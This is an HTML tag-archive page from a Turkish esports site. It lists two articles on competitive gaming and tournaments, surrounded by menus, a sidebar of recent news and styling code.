100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" title="Dota 2 Yayıncılık İkilemi">Dota 2 Yayıncılık İkilemi</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" class="td-image-wrap " title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?">Counter-Strike: Global Offensive Yerinde Mi Sayıyor?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" class="td-image-wrap " title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu">IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://dijitalsporlar.com/category/makaleler">Tümü</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="57" href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="116" href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3031"><a href="#">Seriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row"><div class="td-header-sp-rec"><div class="td-header-ad-wrap "><div class="td-a-rec td-a-rec-id-header td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1"><div class="td-all-devices"></div></div></div></div></div></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dijitalsporlar.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Competitive gaming</span></div><h1 class="entry-title td-page-title"> <span>Etiket: Competitive gaming</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/makaleler/neden-bir-turnuvada-rekabet-etmelisiniz" rel="bookmark" class="td-image-wrap " title="Neden Bir Turnuvada Rekabet Etmelisiniz?" ><img width="300" height="169" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva-800x451.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" alt="" title="Neden Bir Turnuvada Rekabet Etmelisiniz?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva.jpg" /><noscript><img width="300" height="169" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2016/01/turnuva-800x451.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Neden Bir Turnuvada Rekabet Etmelisiniz?" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/makaleler" class="td-post-category">Makaleler</a></div><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/makaleler/neden-bir-turnuvada-rekabet-etmelisiniz" rel="bookmark" title="Neden Bir Turnuvada Rekabet Etmelisiniz?">Neden Bir Turnuvada Rekabet Etmelisiniz?</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://dijitalsporlar.com/author/otoyoldiregi">Can Özel</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-06T00:43:32+02:00" >6 Ocak 2016</time></span></div><div class="td-excerpt"> Ping Pong The Animation isimli, liselerde ping pong turnuvalarını konu alan bir animenin, ana fikri üzerinde böylesine derin bir özen göstermesini çok seviyorum. Karakterlerini...</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/makaleler/espor-eglencenin-gelecegi" rel="bookmark" class="td-image-wrap " title="eSpor: Eğlencenin Geleceği" ><img width="300" height="169" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet-800x451.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" alt="" title="eSpor: Eğlencenin Geleceği" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet.jpg" /><noscript><img width="300" height="169" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2015/07/rekabet-800x451.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="eSpor: Eğlencenin Geleceği" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/makaleler" class="td-post-category">Makaleler</a></div><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/makaleler/espor-eglencenin-gelecegi" rel="bookmark" title="eSpor: Eğlencenin Geleceği">eSpor: Eğlencenin Geleceği</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://dijitalsporlar.com/author/otoyoldiregi">Can Özel</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-25T16:27:56+03:00" >25 Temmuz 2015</time></span></div><div class="td-excerpt"> "Competitive gaming" (rekabetçi oyunculuk) olarak da bilinen eSpor on yıldan fazla bir süredir var, ama ana akımın dikkatini çekmeyi yakın zamanda başardı</div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4101583030950663" data-ad-slot="9573393682" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Son Yazılar</span></h4><ul><li> <a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></li><li> <a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor">PUBG Global Championship 2023 başlıyor</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></li><li> <a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></li></ul></aside></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://dijitalsporlar.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" title="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" /><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" title="" width="300" height="63" /></noscript></a></div><div class="footer-text-wrap">Dijital Sporlar Ekibi, elektronik spor platformunda firmalara, oyunculara, takımlara ve e-spor topluluğunun geneline içerik üretmeyi ve hizmet vermeyi amaçlayan, kitleleri bir araya getirmeyi hedefleyen bir proje koordinasyon ekibidir.<div class="footer-email-wrap">İletişim: <a href="mailto:info@dijitalsporlar.com">info@dijitalsporlar.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-pb-span12"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p style="text-align: center;">Dijital Sporlar <a title="Teknoboss veri merkezi" href="https://www.teknoboss.com.tr/" target="_blank" rel="nofollow noopener noreferrer"><strong>Teknoboss veri merkezi</strong></a>&#8216;nde barındırılmaktadır.</p></div></aside></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-dijitals-ustmenu-container"><ul id="menu-dijitals-ustmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; 2020</div></div></div></div></div></div>      <style>body{background-image:url(https://dijitalsporlar.com/wp-content/uploads/2015/04/dijitalspor-sitebg.jpg);background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-header-border:before,.td-trending-now-title,.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td-post-category:hover,.td-header-style-2 .td-header-sp-logo,.td-next-prev-wrap a:hover i,.page-nav .current,.widget_calendar tfoot a:hover,.td-footer-container .widget_search .wpb_button:hover,.td-scroll-up-visible,.dropcap,.td-category a,input[type="submit"]:hover,.td-post-small-box a:hover,.td-404-sub-sub-title a:hover,.td-rating-bar-wrap div,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_smart_list_3 .td-sml3-top-controls i:hover,.td_smart_list_3 .td-sml3-bottom-controls i:hover,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.td-read-more a:hover,.td-login-wrap .btn,.td_display_err,.td-header-style-6 .td-top-menu-full,#bbpress-forums button:hover,#bbpress-forums .bbp-pagination .current,.bbp_widget_login .button:hover,.header-search-wrap .td-drop-down-search .btn:hover,.td-post-text-content .more-link-wrap:hover a,#buddypress div.item-list-tabs ul li>a span,#buddypress div.item-list-tabs ul li>a:hover span,#buddypress input[type=submit]:hover,#buddypress a.button:hover span,#buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress input[type=submit]:focus,.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,.td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#027dc9}@media (max-width:767px){.td-category a.td-current-sub-category{background-color:#027dc9}}.woocommerce .onsale,.woocommerce .woocommerce a.button:hover,.woocommerce-page .woocommerce .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce .woocommerce .product a.button:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce.widget .ui-slider .ui-slider-handle,.vc_btn-black:hover,.wpb_btn-black:hover,.item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#027dc9}.td-header-sp-top-menu .top-header-menu>.current-menu-item>a,.td-header-sp-top-menu .top-header-menu>.current-menu-ancestor>a,.td-header-sp-top-menu .top-header-menu>.current-category-ancestor>a,.td-header-sp-top-menu .top-header-menu>li>a:hover,.td-header-sp-top-menu .top-header-menu>.sfHover>a,.top-header-menu ul .current-menu-item>a,.top-header-menu ul .current-menu-ancestor>a,.top-header-menu ul .current-category-ancestor>a,.top-header-menu ul li>a:hover,.top-header-menu ul .sfHover>a,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td_module_wrap:hover .entry-title a,.td_mod_mega_menu:hover .entry-title a,.footer-email-wrap a,.widget a:hover,.td-footer-container .widget_calendar #today,.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,.td-load-more-wrap a:hover,.td-post-next-prev-content a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover .entry-title a,.td-search-query,.header-search-wrap .td-drop-down-search .result-msg a:hover,.td_top_authors .td-active .td-authors-name a,.post blockquote p,.td-post-content blockquote p,.page blockquote p,.comment-list cite a:hover,.comment-list cite:hover,.comment-list .comment-reply-link:hover,a,.white-menu #td-header-menu .sf-menu>li>a:hover,.white-menu #td-header-menu .sf-menu>.current-menu-ancestor>a,.white-menu #td-header-menu .sf-menu>.current-menu-item>a,.td_quote_on_blocks,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums #subscription-toggle a:hover,#bbpress-forums #favorite-toggle a:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.archive .widget_archive .current,.archive .widget_archive .current a,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,.td-pulldown-filter-display-option:hover,.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,#buddypress ul.item-list li div.item-title a:hover,.td_block_13 .td-pulldown-filter-list a:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,.td-sub-footer-container a:hover,.td-instagram-user a,.td_outlined_btn{color:#027dc9}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#027dc9!important}.td-next-prev-wrap a:hover i,.page-nav .current,.widget_tag_cloud a:hover,.post .td_quote_box,.page .td_quote_box,.td-login-panel-title,#bbpress-forums .bbp-pagination .current,.td_category_template_2 .td-category-siblings .td-category a:hover,.page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#027dc9}.td_wrapper_video_playlist .td_video_currently_playing:after,.item-list-tabs .feed:hover{border-color:#027dc9!important}.td-pb-row [class*="td-pb-span"],.td-pb-border-top,.page-template-page-title-sidebar-php .td-page-content>.wpb_row:first-child,.td-post-sharing,.td-post-content,.td-post-next-prev,.author-box-wrap,.td-comments-title-wrap,.comment-list,.comment-respond,.td-post-template-5 header,.td-container,.wpb_content_element,.wpb_column,.wpb_row,.white-menu .td-header-container .td-header-main-menu,.td-post-template-1 .td-post-content,.td-post-template-4 .td-post-sharing-top,.td-header-style-6 .td-header-header .td-make-full,#disqus_thread,.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6!important}.td-container-border:after,.td-next-prev-separator,.td-container .td-pb-row 